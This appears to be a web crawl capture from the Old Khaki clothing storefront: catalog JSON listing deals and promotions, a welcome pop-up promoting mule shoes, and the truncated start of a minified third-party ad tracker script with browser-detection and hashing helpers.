Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 1 Get 1 Free On Selected Women's Fragrances","id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 On Selected Peak Caps","id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":9,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fmen-denim-trend\u002F","categoryId":"men-denim-trend","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'men-denim-trend' for site 'OK' could be found.","categoryId":"men-denim-trend","siteId":"OK","isError":true,"message":"No category with ID 'men-denim-trend' for site 'OK' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"men-denim-trend","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Old Khaki","searchParams":{"refine":[null,"cgid=men-denim-trend","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=OK&locale=en-ZA
body_size: 480
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-OK-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h1 style="text-align: center;"><font color="#000000" face="Aptos"><span style="font-size: 24px;"></span></font><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="unicode-bidi:embed"><span style="word-break:normal"><span style="font-size:18.0pt"><span style="color:black">Make a statement.</span></span></span></span></span></strong></h1>

<p style="text-align: center;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="unicode-bidi:embed"><span style="word-break:normal"><span style="font-size:18.0pt"><span style="color:black">Treat your feet to the ultimate blend of style and ease today.</span></span></span></span></span></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment="Vertical"
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.oldkhaki.co.za/search?q=mule" data-target="_self">
                                SHOP NOW
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.oldkhaki.co.za/search?q=mule" target="_self">https://www.oldkhaki.co.za/search?q=mule</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: application/javascript
request_url: https://static.vic-m.co/ads/vicinity-tracker.js?v=eyJpdiI6ImlmZnVZNmVNM3lBWFdtOHFtaGR3emc9PSIsInZhbHVlIjoiMHVTQzJ3QThFaXQ3WDlRRVI3WWo3QT09IiwibWFjIjoiZmExODI4YWY3NDQ5NTRmYzEyN2UyYWYyNzViYzAyODY4NGVlN2ZlODkyN2VhNDM0MzFkNzY0ODEzZDkxYzg1MSJ9
body_size: 15722
content:
var LHYYJTSDZPDXUWNUNQQVHFBDCW=function(e){"use strict";var n=function(){return(n=Object.assign||function(e){for(var n,t=1,i=arguments.length;t<i;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)};function t(e,n,t,i){return new(t||(t=Promise))((function(r,a){function o(e){try{s(i.next(e))}catch(e){a(e)}}function c(e){try{s(i.throw(e))}catch(e){a(e)}}function s(e){var n;e.done?r(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,c)}s((i=i.apply(e,n||[])).next())}))}function i(e,n){var t,i,r,a,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(a){return function(c){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,i&&(r=2&a[0]?i.return:a[0]?i.throw||((r=i.return)&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,i=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!((r=(r=o.trys).length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){o.label=a[1];break}if(6===a[0]&&o.label<r[1]){o.label=r[1],r=a;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(a);break}r[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],i=0}finally{t=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}}function r(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var i=Array(e),r=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,c=a.length;o<c;o++,r++)i[r]=a[o];return i}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function o(e,n){try{var t=e();(i=t)&&"function"==typeof i.then?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(e){n(!1,e)}var i}function c(e,n,r){return void 0===r&&(r=16),t(this,void 0,void 0,(function(){var t,o,c;return i(this,(function(i){switch(i.label){case 0:t=Date.now(),o=0,i.label=1;case 1:return o<e.length?(n(e[o],o),(c=Date.now())>=t+r?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:i.sent(),i.label=3;case 3:return++o,[3,1];case 4:return[2]}}))}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function u(e,n){return 32==(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function l(e,n){return 0==(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function f(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),f(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,n){n=n||0;var t,i=(e=e||"").length%16,r=e.length-i,a=[0,n],o=[0,n],c=[0,0],v=[0,0],p=[2277735313,289559509],w=[1291169091,658871167];for(t=0;t<r;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],v=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=u(c=d(c,p),31),a=s(a=u(a=f(a,c=d(c,w)),27),o),a=s(d(a,[0,5]),[0,1390208809]),v=u(v=d(v,w),33),o=s(o=u(o=f(o,v=d(v,p)),31),a),o=s(d(o,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],i){case 15:v=f(v,l([0,e.charCodeAt(t+14)],48));case 14:v=f(v,l([0,e.charCodeAt(t+13)],40));case 13:v=f(v,l([0,e.charCodeAt(t+12)],32));case 12:v=f(v,l([0,e.charCodeAt(t+11)],24));case 11:v=f(v,l([0,e.charCodeAt(t+10)],16));case 10:v=f(v,l([0,e.charCodeAt(t+9)],8));case 9:v=d(v=f(v,[0,e.charCodeAt(t+8)]),w),o=f(o,v=d(v=u(v,33),p));case 8:c=f(c,l([0,e.charCodeAt(t+7)],56));case 7:c=f(c,l([0,e.charCodeAt(t+6)],48));case 6:c=f(c,l([0,e.charCodeAt(t+5)],40));case 5:c=f(c,l([0,e.charCodeAt(t+4)],32));case 4:c=f(c,l([0,e.charCodeAt(t+3)],24));case 3:c=f(c,l([0,e.charCodeAt(t+2)],16));case 2:c=f(c,l([0,e.charCodeAt(t+1)],8));case 1:c=d(c=f(c,[0,e.charCodeAt(t)]),p),a=f(a,c=d(c=u(c,31),w))}return a=s(a=f(a,[0,e.length]),o=f(o,[0,e.length])),o=s(o,a),a=s(a=h(a),o=h(o)),o=s(o,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function w(e){return parseFloat(e)}function m(e,n){return"number"==typeof e&&isNaN(e)?n:e}function g(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function y(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function b(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function _(e,n,r){var s=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,i=e.length;t<i;++t)if(e[t]===n)return!0;return!1}(r,e)})),d=Array(s.length);return c(s,(function(t,i){d[i]=function(e,n){var t=new Promise((function(t){var i=Date.now();o(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=Date.now()-i;if(!e[0])return t((function(){return{error:b(e[1]),duration:r}}));var a=e[1];if(function(e){return"function"!=typeof e}(a))return t((function(){return{value:a,duration:r}}));t((function(){return new Promise((function(e){var n=Date.now();o(a,(function(){for(var t=[],i=0;i<arguments.length;i++)t[i]=arguments[i];var a=r+Date.now()-n;if(!t[0])return e({error:b(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,r,o,u;return i(this,(function(l){switch(l.label){case 0:for(e={},n=0,t=s;n<t.length;n++)r=t[n],e[r]=void 0;o=Array(s.length),u=function(){var n;return i(this,(function(t){switch(t.label){case 0:return n=!0,[4,c(s,(function(t,i){o[i]||(d[i]?o[i]=d[i]().then((function(n){return e[t]=n})):n=!1)}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},l.label=1;case 1:return[5,u()];case 2:if("break"===l.sent())return[3,4];l.label=3;case 3:return[3,1];case 4:return[4,Promise.all(o)];case 5:return l.sent(),[2,e]}}))}))}}function k(){var e=window,n=navigator;return g(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function x(){var e=window,n=navigator;return g(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!k()}function C(){var e=window,n=navigator;return g(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function S(){var e=window,n=navigator;return g(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function H(){var e=window;return g(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,n,t=window;return g(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"MediaRecorderErrorEvent"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function M(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function A(){var e=C(),n=P();if(!e&&!n)return!1;var t=window;return g(["onorientationchange"in t,"orientation"in t,e&&"SharedWorker"in t,n&&/android/i.test(navigator.appVersion)])>=2}function T(e){var n=new Error(e);return n.name=e,n}function O(e,n,r){var o,c,s;return void 0===r&&(r=50),t(this,void 0,void 0,(function(){var t,d;return i(this,(function(i){switch(i.label){case 0:t=document,i.label=1;case 1:return t.body?[3,3]:[4,a(r)];case 2:return i.sent(),[3,1];case 3:d=t.createElement("iframe"),i.label=4;case 4:return i.trys.push([4,,10,11]),[4,new Promise((function(e,i){d.onload=e,d.onerror=i;var r=d.style;r.setProperty("display","block","important"),r.position="absolute",r.top="0",r.left="0",r.visibility="hidden",n&&"srcdoc"in d?d.srcdoc=n:d.src="about:blank",t.body.appendChild(d);var a=function(){var n,t;"complete"===(null===(t=null===(n=d.contentWindow)||void 0===n?void 0:n.document)||void 0===t?void 0:t.readyState)?e():setTimeout(a,10)};a()}))];case 5:i.sent(),i.label=6;case 6:return(null===(c=null===(o=d.contentWindow)||void 0===o?void 0:o.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(r)];case 7:return i.sent(),[3,6];case 8:return[4,e(d,d.contentWindow)];case 9:return[2,i.sent()];case 10:return 